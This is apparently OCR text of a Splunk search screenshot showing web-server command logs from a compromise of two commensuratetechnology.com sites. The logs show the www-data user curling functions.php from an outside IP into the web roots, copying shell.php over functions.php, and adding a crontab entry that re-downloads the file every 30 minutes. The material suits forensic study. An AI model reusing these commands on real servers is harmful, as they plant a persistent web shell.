 siem.commensurate.tech/en-US/app/search/search?q=search%20CommandLine%3D"*%2Fvar%2F*"%20%7C%20table%20User%20Co...
Incognito (2)
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
CommandLine="*/var/*" | table User CommandLine | reverse Last 24 hours
15 events (5/31/25 4:00:00.000 PM to 6/1/25 4:32:52.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (15) Visualization
20 Per Page Format Preview
User CommandLine
www-data curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php
www-data /bin/sh -c curl -o /var/www/blog.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php
www-data /bin/sh -c curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php
www-data curl -o /var/www/blog.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php
www-data sh -c ls /var/www 2&gt;&amp;1
www-data sh -c ls /var/www/blog.commensuratetechnology.com 2&gt;&amp;1
www-data sh -c ls /var/www/www.commensuratetechnology.com 2&gt;&amp;1
www-data sh -c cp /var/www/blog.commensuratetechnology.com/shell.php /var/www/blog.commensuratetechnology.com/functions.php 2&gt;&amp;1
www-data sh -c cp /var/www/blog.commensuratetechnology.com/shell.php /var/www/www.commensuratetechnology.com/functions.php 2&gt;&amp;1
www-data sh -c rm /var/www/blog.commensuratetechnology.com/shell.php 2&gt;&amp;1
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;;
} | crontab - 2&gt;&amp;1